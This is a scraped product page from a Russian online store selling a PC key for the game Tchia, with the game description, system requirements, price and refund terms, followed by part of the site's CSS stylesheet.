                                                  d="M66.52,7.74c-0.78-2.93-2.49-5.41-5.42-6.19C55.79,.13,34,0,34,0S12.21,.13,6.9,1.55 C3.97,2.33,2.27,4.81,1.48,7.74C0.06,13.05,0,24,0,24s0.06,10.95,1.48,16.26c0.78,2.93,2.49,5.41,5.42,6.19 C12.21,47.87,34,48,34,48s21.79-0.13,27.1-1.55c2.93-0.78,4.64-3.26,5.42-6.19C67.94,34.95,68,24,68,24S67.94,13.05,66.52,7.74z"
                                                  fill="#212121"></path>
                                            <path d="M 45,24 27,14 27,34" fill="#fff"></path>
                                        </svg>
                                    </button>
                                                            </div>
                                                    <div class="app-owl-item app-owl-item-border "data-file-hash="77782db3782515faafe5413fd08e2bb985d2ca96"
                                 data-area-id="area-slider-item">
                                <img src="/upload/resize_cache/iblock/287/200_200_1/2875a05ebc0f011393d918cd19b54dc2.jpg">
                                                            </div>
                                                    <div class="app-owl-item app-owl-item-border "data-file-hash="5e68eac6453a0fe491d1cc133c1e442984bc6816"
                                 data-area-id="area-slider-item">
                                <img src="/upload/resize_cache/iblock/a48/200_200_1/a48f411bc33c6308c4ddc4a56f1ceb1a.jpg">
                                                            </div>
                                                    <div class="app-owl-item app-owl-item-border "data-file-hash="58e16378aafce0c9bc0590fd7e0434368319f63d"
                                 data-area-id="area-slider-item">
                                <img src="/upload/resize_cache/iblock/6ce/200_200_1/6ce9887c86751efe64f9f387008ecbcf.jpg">
                                                            </div>
                                                    <div class="app-owl-item app-owl-item-border "data-file-hash="13be58273fd16fbc5512de8ed8a1cbb8aa4fbaab"
                                 data-area-id="area-slider-item">
                                <img src="/upload/resize_cache/iblock/7bb/200_200_1/7bb3182fed6e9e5ac25da46364a9f949.jpg">
                                                            </div>
                                                    <div class="app-owl-item app-owl-item-border "data-file-hash="cc4091c83376c8ca07f9f07e78150b5902afa21e"
                                 data-area-id="area-slider-item">
                                <img src="/upload/resize_cache/iblock/dc8/200_200_1/dc8c056600a1379d82f2b4cb7ecb2925.jpg">
                                                            </div>
                                                    <div class="app-owl-item app-owl-item-border "data-file-hash="8e7f94f8d855bb916ddc7d1c3f2e1e897c0dbcb1"
                                 data-area-id="area-slider-item">
                                <img src="/upload/resize_cache/iblock/33c/200_200_1/33c3bb801b533ae371e6a19fc1876815.jpg">
                                                            </div>
                                                    <div class="app-owl-item app-owl-item-border "data-file-hash="06856d88513c5408bb7acedbe42800037be8eb0a"
                                 data-area-id="area-slider-item">
                                <img src="/upload/resize_cache/iblock/c1e/200_200_1/c1eabd35173fe95eb89015d75a6c1452.jpg">
                                                            </div>
                                                    <div class="app-owl-item app-owl-item-border "data-file-hash="f92a8483789f2f67dac2c413aa096889ec209a26"
                                 data-area-id="area-slider-item">
                                <img src="/upload/resize_cache/iblock/e1d/200_200_1/e1d3dad5ec75aa36759f85cc0282a0cf.jpg">
                                                            </div>
                                                    <div class="app-owl-item app-owl-item-border "data-file-hash="ba495fe03ed3304589e2924fb2b2b17224918486"
                                 data-area-id="area-slider-item">
                                <img src="/upload/resize_cache/iblock/4cd/200_200_1/4cdbe7b0147525dfc4e033c94b9cf4fc.jpg">
                                                            </div>
                                                    <div class="app-owl-item app-owl-item-border "data-file-hash="f01128e04847cebde781e5b8015728972d1481c4"
                                 data-area-id="area-slider-item">
                                <img src="/upload/resize_cache/iblock/fcf/200_200_1/fcfdbd2372d0ed2ab06e1fbbe8b5d3d9.jpg">
                                                            </div>
                                            </div>
                </section>
            </div>
        </div>
    </div>
    <script>
        !function () {
            'use strict';
            typeof window.GamerayGallery !== "undefined" && new window.GamerayGallery("area-gallery", {"items":[{"type":"video","hash":"a7882bdc5a9f3c475c8d5eff2338f6f585f1ce2b","code":"Jyi9QxjHWpI","src":"\/\/www.youtube.com\/watch?v=Jyi9QxjHWpI","thumb":"\/\/img.youtube.com\/vi\/Jyi9QxjHWpI\/default.jpg"},{"type":"video","hash":"569ee6f6d76b2fc580fda862fa7742d7577a8d7b","code":"lbuZbzO5ghU","src":"\/\/www.youtube.com\/watch?v=lbuZbzO5ghU","thumb":"\/\/img.youtube.com\/vi\/lbuZbzO5ghU\/default.jpg"},{"type":"video","hash":"7a8788f386c9e7c220fe860c0063e44bb3a5726c","code":"_d-5T_cAT7Y","src":"\/\/www.youtube.com\/watch?v=_d-5T_cAT7Y","thumb":"\/\/img.youtube.com\/vi\/_d-5T_cAT7Y\/default.jpg"},{"type":"screen","hash":"77782db3782515faafe5413fd08e2bb985d2ca96","src":"\/upload\/resize_cache\/iblock\/287\/1800_1800_1\/2875a05ebc0f011393d918cd19b54dc2.jpg","thumb":"\/upload\/resize_cache\/iblock\/287\/200_200_1\/2875a05ebc0f011393d918cd19b54dc2.jpg"},{"type":"screen","hash":"5e68eac6453a0fe491d1cc133c1e442984bc6816","src":"\/upload\/resize_cache\/iblock\/a48\/1800_1800_1\/a48f411bc33c6308c4ddc4a56f1ceb1a.jpg","thumb":"\/upload\/resize_cache\/iblock\/a48\/200_200_1\/a48f411bc33c6308c4ddc4a56f1ceb1a.jpg"},{"type":"screen","hash":"58e16378aafce0c9bc0590fd7e0434368319f63d","src":"\/upload\/resize_cache\/iblock\/6ce\/1800_1800_1\/6ce9887c86751efe64f9f387008ecbcf.jpg","thumb":"\/upload\/resize_cache\/iblock\/6ce\/200_200_1\/6ce9887c86751efe64f9f387008ecbcf.jpg"},{"type":"screen","hash":"13be58273fd16fbc5512de8ed8a1cbb8aa4fbaab","src":"\/upload\/resize_cache\/iblock\/7bb\/1800_1800_1\/7bb3182fed6e9e5ac25da46364a9f949.jpg","thumb":"\/upload\/resize_cache\/iblock\/7bb\/200_200_1\/7bb3182fed6e9e5ac25da46364a9f949.jpg"},{"type":"screen","hash":"cc4091c83376c8ca07f9f07e78150b5902afa21e","src":"\/upload\/resize_cache\/iblock\/dc8\/1800_1800_1\/dc8c056600a1379d82f2b4cb7ecb2925.jpg","thumb":"\/upload\/resize_cache\/iblock\/dc8\/200_200_1\/dc8c056600a1379d82f2b4cb7ecb2925.jpg"},{"type":"screen","hash":"8e7f94f8d855bb916ddc7d1c3f2e1e897c0dbcb1","src":"\/upload\/resize_cache\/iblock\/33c\/1800_1800_1\/33c3bb801b533ae371e6a19fc1876815.jpg","thumb":"\/upload\/resize_cache\/iblock\/33c\/200_200_1\/33c3bb801b533ae371e6a19fc1876815.jpg"},{"type":"screen","hash":"06856d88513c5408bb7acedbe42800037be8eb0a","src":"\/upload\/resize_cache\/iblock\/c1e\/1800_1800_1\/c1eabd35173fe95eb89015d75a6c1452.jpg","thumb":"\/upload\/resize_cache\/iblock\/c1e\/200_200_1\/c1eabd35173fe95eb89015d75a6c1452.jpg"},{"type":"screen","hash":"f92a8483789f2f67dac2c413aa096889ec209a26","src":"\/upload\/resize_cache\/iblock\/e1d\/1800_1800_1\/e1d3dad5ec75aa36759f85cc0282a0cf.jpg","thumb":"\/upload\/resize_cache\/iblock\/e1d\/200_200_1\/e1d3dad5ec75aa36759f85cc0282a0cf.jpg"},{"type":"screen","hash":"ba495fe03ed3304589e2924fb2b2b17224918486","src":"\/upload\/resize_cache\/iblock\/4cd\/1800_1800_1\/4cdbe7b0147525dfc4e033c94b9cf4fc.jpg","thumb":"\/upload\/resize_cache\/iblock\/4cd\/200_200_1\/4cdbe7b0147525dfc4e033c94b9cf4fc.jpg"},{"type":"screen","hash":"f01128e04847cebde781e5b8015728972d1481c4","src":"\/upload\/resize_cache\/iblock\/fcf\/1800_1800_1\/fcfdbd2372d0ed2ab06e1fbbe8b5d3d9.jpg","thumb":"\/upload\/resize_cache\/iblock\/fcf\/200_200_1\/fcfdbd2372d0ed2ab06e1fbbe8b5d3d9.jpg"}]});
        }();
    </script>

                            <div class="block_box game_desc">
                    <header><span>
        Описание игры  
  </span></header>
                    <div class="bb_cont" itemprop="description"><p><span><strong>Tchia</strong> &mdash; Отправляйтесь в путешествие по открытому миру вместе с Чиа, чтобы ее спасти отца от жестокого тирана Меаворы, правителя тропического архипелага.</span></p>
<p><span> Карабкайтесь, скользите, плавайте, управляйте лодкой, обходя чудесные острова и изучая мир-&laquo;песочницу&raquo; с реалистичной физикой. Ваши способности к творчеству помогут вам в бою с тряпичными солдатами Меаворы!</span></p>
<p><span> А еще в Tchia вы сможете контролировать животных и предметы, искать новых друзей и играть на укулеле. Вас ждет поэтическая история взросления, вдохновленная Новой Каледонией.</span></p> </div>
                </div>
            
                                        <div class="block_box game_desc">
                    <header><span>
                Особенности игры      
        </span></header>
                    <div class="bb_cont">
                        <p>
                        <ul>
<li><span><strong>Перенос души</strong> &mdash; Особый дар Чиа позволяет управлять любым животным или предметом. В игре более 30 животных и больше 100 предметов. Летайте как птица, исследуйте океан как рыба и выкапывайте сокровища как собака!</span></li>
<li><span><strong>Разведка и путешествие</strong> &mdash; Прыгайте и бегайте по огромному архипелагу, выполняйте крутые трюки и ныряйте с помощью особой системы. Механика свободного лазания позволит забраться на все что угодно. Или же вы можете отправиться изучать океан на своей собственной лодочке.</span></li>
<li><span><strong>Укулеле</strong> &mdash; Укулеле станет вам верным спутником на протяжении всей игры. Используйте его в ключевые моменты истории или играйте открываемые мелодии в любой точке открытого мира, чтобы запустить особые события.</span></li>
<li><span><strong>Сюжет и музыка</strong> &mdash; Отправляйтесь в захватывающее приключение и познакомьтесь с разнообразными персонажами, вдохновленными культурой Новой Каледонии. Полностью анимированные ролики с озвучиванием на местных языках подчеркнут атмосферу, а оригинальная оркестровая музыка с тропическими мотивами поможет погрузиться в уникальный мир.</span></li>
<li><span><strong>Кастомизация и предметы</strong> &mdash; Украшайте и меняйте одежду и лодку Чиа с помощью сотен открываемых косметических предметов, от традиционных до самых экстравагантных. Также вы сможете найти полезные и забавные инструменты: например, фонарик, рогатку, компас, камеру...</span></li>
<li><span><strong>Новая Каледония</strong> &mdash; Мир Tchia вдохновлен Новой Каледонией, крошечным островом в Тихом океане, родиной создателей Awaceb. Местные пейзажи, культуры, языки, музыка, фольклор и традиции помогли придумать мир и историю, которые понравятся всем.</span></li>
</ul>                        </p>
                    </div>
                </div>
                                                                            <div class="block_box game_desc wineed_block">
                        <header><span>Что я приобретаю</span></header>
                        <div class="bb_cont">
                            <p>Чтобы купить ключ Tchia для PC, вам понадобится всего несколько минут. После оплаты вы получите на e-mail ссылку для активации в Epic Games. Сразу после этого игра автоматически скачается и установится на ваш компьютер. <br/>Подробно про процесс активации вы можете прочитать в <a href="/help/#epic_games">нашей инструкции</a>.</p>
                                                    </div>
                    </div>
                                                                    <div id="game_syst" class="block_box game_syst">
                    <header>
                        <span class="text">Системные требования</span>
                        <div class="plat_switcher" style="max-width:180px; width:auto;">
                                                                <span class="all active">pc</span>

                                                        </div>
                        <div class="clear"></div>
                    </header>
                    <div class="bb_cont">
                                                                            <div id="syst_req_pc_block" style="display: block;">
                                                                    <div class="top_block" >
                                        <table>
                                            <caption>Минимальные системные требования</caption>
                                            <tbody>
                                                                                            <tr>
                                                    <td>Операционная система</td>
                                                    <td>Windows 10</td>
                                                </tr>
                                                                                            <tr>
                                                    <td>Процессор</td>
                                                    <td>Intel Core i5-7600 / AMD Ryzen 5 1600</td>
                                                </tr>
                                                                                            <tr>
                                                    <td>Оперативная память</td>
                                                    <td>8 GB</td>
                                                </tr>
                                                                                            <tr>
                                                    <td>Видеокарта</td>
                                                    <td>NVIDIA GeForce GTX 1060 6GB / AMD Radeon RX 580</td>
                                                </tr>
                                                                                            <tr>
                                                    <td>Место на диске</td>
                                                    <td>15 GB</td>
                                                </tr>
                                                                                        </tbody>
                                        </table>
                                    </div>
                                                                                                    <div class="bottom_block">
                                        <table>
                                            <caption>Рекомендуемые системные требования</caption>
                                            <tbody>
                                                                                            <tr>
                                                    <td>Операционная система</td>
                                                    <td>Windows 10</td>
                                                </tr>
                                                                                            <tr>
                                                    <td>Процессор</td>
                                                    <td>Intel Core i5-9600 / AMD Ryzen 5 3600</td>
                                                </tr>
                                                                                            <tr>
                                                    <td>Оперативная память</td>
                                                    <td>16 GB</td>
                                                </tr>
                                                                                            <tr>
                                                    <td>Видеокарта</td>
                                                    <td>NVIDIA GeForce RTX 2060 / AMD Radeon RX 5700</td>
                                                </tr>
                                                                                            <tr>
                                                    <td>Место на диске</td>
                                                    <td>15 GB</td>
                                                </tr>
                                                                                        </tbody>
                                        </table>
                                    </div>
                                                            </div>
                                                                                            </div>
                </div>
                                    
                        <div class="comments-block">

                <script type="text/javascript" src="//vk.com/js/api/openapi.js?169"></script>

                <script type="text/javascript">
                    VK.init({apiId: 51597567, onlyWidgets: true});
                </script>

                <!-- Put this div tag to the place, where the Comments block will be -->
                <div id="vk_comments"></div>
                <script type="text/javascript">
                    VK.Widgets.Comments("vk_comments", {limit: 10, width: "720", attach: "*"});
                </script>

            </div>
                    </section>

        <aside id="price_block_offer" class="price_block_right" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                        <script type="text/javascript">
                $(function () {
                                        $("figure").find("img").attr("src", "/upload/iblock/38b/38b5be072900b5bc7cfbd4af9e8d2dcd.jpg");
                                    });
            </script>
            <div class="balls_description" id="balls_description_q">
                За покупку вам будет начислено 45 рублей,
                которые вы сможете потратить на следующие покупки в нашем магазине.
            </div>
                                        <div class="popup_tool" id="garant_popup_link_block">
                    <strong>Гарантия возврата денег</strong>
                    <p>                            Возврат осуществляется при обращении в течение 14 дней после даты совершения покупки. Возврат возможен только в случае неработоспособности ключа и может занимать максимально до 10 рабочих дней (обычно быстрее).
                                            </p>
                </div>
                                    <div class="popup_tool" id="preim_popup_link_block">
                <strong>Только лицензии</strong>
                <p>
                                                                            У нас Вы сможете купить лицензионный ключ к любой игре, потому что мы получаем их напрямую от издателей («1С-Софтклаб», «Новый диск», «Бука»). Все наши игры полностью лицензионные. <br>
                            Возврат осуществляется при обращении в течение 14 дней после даты совершения покупки. Возврат возможен только в случае неработоспособности ключа и может занимать максимально до 10 рабочих дней (обычно быстрее).
                        
                                    </p>
                <strong>Цена ниже</strong>
                <p>
                                            Наличие прямых поставок позволяет нам зачастую предлагать приобрести  Tchia   по более низкой цене, чем в системах Battle.net, Steam, Origin и других.                                    </p>
                <strong>Нет комиссий</strong>
                <p>
                                            Комиссии? Нет, не слышали. У нас их не бывает. Какой бы способ оплаты вы не выбрали для покупки  (ключ PC) вы заплатите только указанную стоимость игры.                                    </p>
                                <strong>Бонусы</strong>
                <p>
                                            За каждую покупку вы получаете от 3 до 5 процентов на свой бонусный счет. Полученные рубли можно потратить на любые последующие покупки, они не сгорают. Поэтому Вы сможете купить  Tchia совсем дешево, включая дополнительные скидки на ключи.                                    </p>
                                <strong>Мгновенная поддержка</strong>
                <p>
                                            Если у вас возникнут какие-либо проблемы, мы всегда готовы оперативно прийти к вам на помощь. Среднее время ответа на письмо - 15 минут.
                                    </p>
            </div>
            <div class="pricing_content" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <div class="pricing">
                                                                                        <div class="price-text">Цена (руб.)</div>
                        <div class="clear"></div>
                                                    <strike class="price_old">1599 <span class="rouble">&#8381;</span></strike>&nbsp;&nbsp;
                                                <strong class="price">
                            <span itemprop="price">1499</span>&nbsp;<meta itemprop="priceCurrency" content="RUB"/>
                            <span class="rouble">&#8381;</span></strong>
                                                                    <a                                     class="ec-register-buy buy-button" href="/catalog/?action=ADD2BASKET&id=739797&CODE=tchia"
                                    rel="nofollow">Купить</a>
                        
                    
                                            <div class="price_down_block"><a href="#price-down-form" class="popup_link price_down_link">Узнать о снижении цены</a></div>

                                                    <div class="balls_box">
                                <div>За покупку будет начислено:</div>
                                <div><b>45рублей</b><a href="#"
                                                                                                                  title=""
                                                                                                                  class="quest_tooltip"
                                                                                                                  id="balls_description"></a>
                                </div>
                            </div>
                                                            </div>
                <div class="preim_block">
                    <div class="preim_caption"><a class="popup_link" id="preim_popup_link" href="#"
                                                  title="Наши преимущества">Наши преимущества</a></div>
                                            <div class="how_text" >
                                                        <p>
                                                                    
                                                                                                                        После покупки Вы моментально получите на e-mail лицензионный ключ Epic Games  для  Tchia  и сможете начать играть!                                                                                                                                        </p>
                                                                                </div>
                                                                <div class="garant popup_link" id="garant_popup_link"><a class="popup_link" href="#">Гарантия возврата</a></div>
                                    </div>
                <div class="preim_block_bottom"></div>
                            </div>

        </aside>
        <div class="clear"></div>
        <!-- Put this script tag to the <head> of your page -->

</section>
</div>

<div id="price-down-form">
    <div class="price_down_title">СНИЖЕНИЕ ЦЕНЫ</div>
    <p class="price_down_text">Введите ваш e-mail и мы оповестим, когда товар станет дешевле.</p>
    <div class="price_down_error"></div>
    <div class="price_down_success"></div>
    <input type="text" name="email_subscribe_game" id="email_subscribe_game" class="input_price_down" value=""
           placeholder="Введите ваш e-mail"/>
    <input type="hidden" name="game_id" id="game_id" value="520011"/>
    <a class="price-down-button" href="javascript:;" rel="nofollow">Подписаться</a>
</div>
<div class="clear"></div>

<div id="payments">
  <span>Принимаем к оплате:</span>
  <div class="payment"></div>
    <div class="clear"></div>
</div>
    <div class="clear"></div>
<footer id="footer_main">
  <div class="in_cont">
    <span class="copy">&copy;&nbsp;2026&nbsp;GameRay.ru</span>
    <div class="footer_menu">
      <a class="first" title="О магазине" href="/about/">О магазине</a>
    <a  title="Оплата и доставка" href="/about/payment_and_delivery/">Оплата и доставка</a>
    <a  title="Гарантия возврата" href="/about/guarantee/">Гарантия возврата</a>
    <a  title="Оферта" href="/about/agreement/">Оферта</a>
    <a  title="Партнерам" href="/about/partners/">Партнерам</a>
    <a  title="Контакты" href="/about/contact/">Контакты</a>
      <div class="clear"></div>
</div>  
          <div class="mpage_counters">
        <!--LiveInternet logo-->
        <a href="http://www.liveinternet.ru/click" target="_blank"><img src="//counter.yadro.ru/logo?44.6" title="LiveInternet" alt="" border="0" width="31" height="31"/></a>
        <!--/LiveInternet-->
      </div>
        <div class="clear"></div>
  </div>
  <div class="clear"></div>
</footer>
</div>
    <script type="application/ld+json">{"@context":"https://schema.org","@type":"Product","name":"Tchia","description":"Tchia &mdash; Отправляйтесь в путешествие по открытому миру вместе с Чиа, чтобы ее спасти отца от жестокого тирана Меаворы, правителя тропического архипелага.\r\n Карабкайтесь, скользите, плавайте, управляйте лодкой, обходя чудесные острова и изучая мир-&laquo;песочницу&raquo; с реалистичной физикой. Ваши способности к творчеству помогут вам в бою с тряпичными солдатами Меаворы!\r\n А еще в Tchia вы сможете контролировать животных и предметы, искать новых друзей и играть на укулеле. Вас ждет поэтическая история взросления, вдохновленная Новой Каледонией.","image":"https://gameray.ru/upload/iblock/38b/38b5be072900b5bc7cfbd4af9e8d2dcd.jpg","offers":{"@type":"Offer","url":"https://gameray.ru/tchia","availability":"https://schema.org/InStock","price":1499,"priceCurrency":"RUB"}}</script>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Каталог","item":"https://gameray.ru/catalog/"},{"@type":"ListItem","position":2,"name":"приключения","item":"https://gameray.ru/adventures/"},{"@type":"ListItem","position":3,"name":"Tchia"}]}</script>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"VideoObject","name":"Tchia","description":"Tchia &mdash; Отправляйтесь в путешествие по открытому миру вместе с Чиа, чтобы ее спасти отца от жестокого тирана Меаворы, правителя тропического архипелага.\r\n Карабкайтесь, скользите, плавайте, управляйте лодкой, обходя чудесные острова и изучая мир-&laquo;песочницу&raquo; с реалистичной физикой. Ваши способности к творчеству помогут вам в бою с тряпичными солдатами Меаворы!\r\n А еще в Tchia вы сможете контролировать животных и предметы, искать новых друзей и играть на укулеле. Вас ждет поэтическая история взросления, вдохновленная Новой Каледонией.","uploadDate":"2023-02-28T12:27:53+03:00","thumbnailUrl":"https://img.youtube.com/vi/Jyi9QxjHWpI/maxresdefault.jpg","contentUrl":"https://www.youtube.com/watch?v=Jyi9QxjHWpI"}</script><script async src="https://js-collector.icewood.net/js/collector.min.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://gameray.ru/public/css/detail.css?173381857728938
body_size: 28846
content:
  .distribution_img_box {
    text-align: center;
  }
  .tooltip_act {
    display: block;
    color: black;
    font-family: PTSansBold;
    font-size: 14px;
    font-weight: normal;
    text-transform: uppercase; 
    background: url("../images/sprite_components.png") -280px -320px no-repeat;
    padding-left: 30px;
  }
  .popup_tool {
    /*border: 1px solid #cdcdcd;*/
    background: white;
    -webkit-box-shadow: 0px 3px 7px 0px rgba(0, 0, 0, 0.4);
    -moz-box-shadow: 0px 3px 7px 0px rgba(0, 0, 0, 0.4);
    box-shadow: 0px 3px 7px 0px rgba(0, 0, 0, 0.4);
    width: 475px;
    left: 0;
    padding: 21px 25px;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    position: absolute; 
    visibility: hidden;
    z-index: 101;
  }
  .addon_box {
    background: #7AC408;
    padding: 5px 15px 7px 21px;
  }
  .addon_box span {
    font-size: 12px;
    font-family: "Trebuchet MS";
    color: white;
    line-height: 12px;
  }
  .addon_box span a {
    color: white;
    text-decoration: underline;
  }
  .addon_box span a:hover {
    text-decoration: none;
  }
  #top_tooltip_link_block {
    padding: 18px 18px 13px 18px;
  }
  #bonus_list_link_block {
    padding: 20px 25px 15px 25px;
  }
  #bonus_list_link_block ul.gray_list {
    display: block !important;
  }
  #ai_popup_link_block {
    padding: 20px 25px 17px 25px; 
    width: 375px;
  }
  #ai_popup_link_block ul {
    margin: 0;
    padding: 0;
  }
  #ai_popup_link_block ul li {
    /*font-family: Helvetica;*/
    font-size: 13px;
  }
  .popup_tool .pointer {
    content:'';
    width:0;
    height:0;
    border-left: 10px solid white;
    border-top: 10px solid transparent!important;
    border-bottom: 10px solid transparent;
    right: -10px;
    position: absolute;
    padding:0!important;
  }
  .popup_tool .pointer_top {
    content:'';
    width:0;
    height:0;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-top: 10px solid transparent;
    border-bottom: 10px solid white !important;
    top: -20px;
    position: absolute;
    padding:0!important;
  }
  .popup_tool strong {
    font-family: PTSansBold;
    font-size: 16px;
    font-weight: normal;
    text-transform: uppercase;
    margin-top: 10px;
    margin-bottom: 3px;
    display: block;
  }
  .popup_tool strong:first-of-type {
    margin-top: 0px;
  }
  .popup_tool p {
    margin: 0;
    padding: 0;
    /*font-family: Helvetica;*/
    font-size: 13px;
  }
  #card_page {
    margin-top: 38px;
    margin-bottom: 40px;
    overflow: hidden;
    color: #383838;
    -webkit-text-size-adjust: none;
    font-family: "Trebuchet MS";
  }
  #card_page .returnButton {
    position: static;
    margin-top: 0;
  }
  #card_page .returnButton a span {
    color: #5d990a;
    text-transform: capitalize;
  }
  #card_page .returnButton a:hover span {
    color: #91cf41;
  }
  #card_page_left {
    float: left;
    width: 720px;
    overflow: hidden;
    margin-top: 13px;
  }
  .pict_n_table figure {
    background: url("/local/templates/base/images/case-big.png") left top no-repeat;
    width: 257px;
    height: 345px;
    float: left;
  }
  .pict_n_table figure div {
    z-index: -1;
    margin: 4px 0px 0px 15px;
  }
  .game_info_text {
    width: 385px;
    float: right;
  }
  .pict_n_table table {
    border-collapse: collapse;
    border-spacing: 0px;
    margin-bottom: 0px;   
  }
  .pict_n_table table td {
    margin: 0;
    padding: 8px 0px 7px 0px;
    font-size: 13px;
    /*font-family: Helvetica;*/
    border-top: 1px solid #dbdbdb;
    border-bottom: 1px solid #dbdbdb;
  }
  .pict_n_table table td:first-child {
    padding-left: 12px;
    white-space: nowrap; 
  }
  .pict_n_table table td:last-child {
    font-weight: bold;
    padding-left: 35px;
    width: 210px;
  }
  .pict_n_table table td.card_desc_only {
    font-weight: normal;
    padding-left: 0px;
    white-space: normal;
    padding-right: 0px;
    width: 100%;
  }
  #card_page .pict_n_table {
    margin-top: 18px;   
  }
  .market_status_lent {
    background-repeat: no-repeat;
    background-position: left center;
    width: 79px;
    height: 100%;
    right: -3px;
    top: 0px;
    position: absolute;
  }
  .market_status_lent.new {
    background-image: url("../images/lent_market_status_new.png"); 
  }
  .info_block header.with_market_status_lent {
    position: relative;
  }
  .info_block header.with_market_status_lent h1 {
    max-width: 600px;
  }
  .info_block header, .gray_title {
    background: #727b7c url("../images/sprite_components.png") left -920px repeat-x;
    padding: 13px 20px 6px 20px;
    border-top: 1px solid #a5acac;
    border-bottom: 1px solid #6b7272;
    border-right: 1px solid #909899;
    border-left: 1px solid #8d9595;
  }
  .info_block header *, .gray_title * {
    color: white;
    text-shadow: 0px -1px 2px #5f6869;
  }
  .info_block header h1 {
    line-height: 1;
  }
  .info_block header h1, .gray_title h1 {
    text-transform: uppercase;
    margin-top: 0;
    margin-bottom: 2px;
    font-weight: normal;
  }
  .info_block header strong, .gray_title strong {
    font-size: 14px;
  }
  .panel_izd_box {
    float: left;
    margin-top: 20px;
  }
  .panel_izd_box *{
    display: block;
    float: left;
    font-family: "PTSansBold";
    text-transform: uppercase;
    font-size: 13px;
    line-height: 14px;
    margin-right: 15px;
    font-weight: normal;
  }
  .panel_izd_box a {
    color: #404e4f;
    text-decoration: none;
    border-bottom: 1px dotted #404e4f;
    padding: 0;
    margin-top: 11px;
  }
  .panel_izd_box span {
    background-color: #469f1f;
    border: 1px solid #469f1f;
    color: white;
    padding: 10px 10px 7px 10px;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
  }
  .sect_shadow {
    box-shadow: 0 1px 1px #bfbfbf;
    -webkit-box-shadow: 0 1px 1px #bfbfbf;
    -moz-box-shadow: 0 1px 1px #bfbfbf;
    padding: 0px 32px 12px 32px;
    border: 1px solid #fafafa;
  }
  .creamy_box {
    background-color: #f1f1f1;
  }
  .activation_info {
    background: url("../images/activation_info_icon.png") left center no-repeat;
    padding-left: 33px;
    margin-top: 10px;
    /*padding-top: 2px;*/
  }
  .activation_info:hover a{
    color: #91cf41 !important;
  }
  .activation_info a, .activation_info span { 
    color: #3e4c4d;
    font-size: 13px;
    font-family: "PTSansBold";
    display: inline-block;
    font-weight: normal;
    padding-top: 2px;
  }
  .activation_info a {
    text-decoration: none;
    /*border-bottom: 1px dotted #3e4c4d;*/
    line-height: 16px;
  }
  .activation_info span{
    line-height: 18px;
  }
  .soc_likes_panel {
    margin-top: 16px;
  }
  .block_box {
    margin-top: 22px;
    box-shadow: 0 1px 1px #bfbfbf;
    -webkit-box-shadow: 0 1px 1px #bfbfbf;
    -moz-box-shadow: 0 1px 1px #bfbfbf;
  }
  .izd_info_table {
    width: 100%;
  }
  .izd_info_table th:last-child{
    padding: 0px 10px;
  }
  .izd_info_table td, .izd_info_table th {
    vertical-align: middle;
    text-align: center;
    empty-cells: show;
    border: none;
    padding: 0 10px;
    width: 15%;
  }
  .izd_info_table th {
    background: url("../images/sprite_components.png") left -1070px repeat-x;
    margin: 0;
    line-height: normal;
    overflow: hidden;
    border-bottom: 1px solid white;
    text-transform: uppercase;
    color: #4b5b5c;
    font-family: "PtSansBold";
    font-size: 12px;
    font-weight: normal;
    height: 40px;
    padding: 0;
  }
  .check_izd_yes {
    display: block;
    background: url("../images/check_izd_yes.png") center center no-repeat;
    height: 19px;
  }
  .check_izd_no {
    display: block;
    background: url("../images/check_izd_no.png") center center no-repeat;
    height: 19px;
  }
  .izd_info_table tfoot td strong {
    font-family: "Ubuntu";
    font-weight: bold;
    margin-top: 15px;
    display: inline-block;
    width: 103px;
    padding-left: 4px;
    font-size: 24px;
    color: #3e4c4d;
  }
  .izd_info_table tfoot td strong span {
    color: inherit;
  }
  .izd_info_table tfoot td strike {
    display: inline-block;
    font-family: "Ubuntu";
    color: #a2a2a2;
    font-size: 16px;
    margin-top: 2px;
    width: 103px;
  }
  .izd_info_table tfoot td strike span {
    color: #a2a2a2;
  }
  .izd_info_table th span {
    display: inline-block;
    margin-top: 2px;
  }
  .izd_info_table tr th:first-child {
    color: #469f1f;
    font-size: 16px;
    padding-left: 15px;
    text-align: left;
  } 
  .izd_info_table tbody td {
    background-color: #f1f1f1;
    padding: 6px 20px;
  }
  .izd_info_table tbody tr td:first-child {
    text-align: left;
    width: 40%;
  }
  .izd_info_table tfoot tr:first-child td {
    background-image: url("../images/sprite_components.png");
    background-position: left -1160px;
    background-repeat: repeat-x;
    padding-top: 5px;
  }
  .izd_info_table tfoot tr:last-child td {
    padding: 5px 0px 10px 0px;
  }
  .izd_info_table tfoot td .buy-button{
    display: inline-block;
    width: 103px;
    background-position: left -480px;
    height: 40px;
  }
  .izd_info_table tfoot td .buy-button:hover {
    background-position: left -524px;
  }
  .izd_info_table tfoot td .buy-button:active {
    background-position: left -569px;
  }
  .izd_info_table tfoot td .buy-button.preorder{
    display: inline-block;
    width: 103px;
    background-position: -700px -480px !important;
    height: 40px;
  }
  .izd_info_table tfoot td .buy-button.preorder:hover {
    background-position: -700px -524px !important;
  }
  .izd_info_table tfoot td .buy-button.preorder:active {
    background-position: -700px -569px !important;
  }
  .izd_info_table tfoot td .none {
    background: url("../images/new_buttons.png") -700px -620px no-repeat !important;
    width: 103px !important;
    height: 40px;
    margin: 0 auto !important;
    
  }
  .izd_info_table ul.gray_list {
    padding-left: 15px;
  }
  .izd_info_table ul.gray_list li {
  }
  .izd_info_table tbody tr:nth-of-type(odd) td {
    background-color: #f8f8f8;
  }
  .block_box header {
    background: url("../images/sprite_components.png") left -1070px repeat-x;
    height: 39px;
    overflow: hidden;
    border-bottom: 1px solid #cfcfcf;
  }
  .block_box header span {
    text-transform: uppercase;
    color: black;
    font-size: 16px;
    font-family: "PtSansBold";
    font-weight: normal;
    padding: 12px 0px 0px 15px;
    display: block;
  }
  .block_box .bb_cont {
    border: 1px solid white;
  }
  .block_box header .green {
    color: #469f1f;
  }
  .block_box .bb_cont ul {
    margin: 0;
    padding: 0;
    /*font-family: Helvetica;*/
  }
  ul.gray_list {
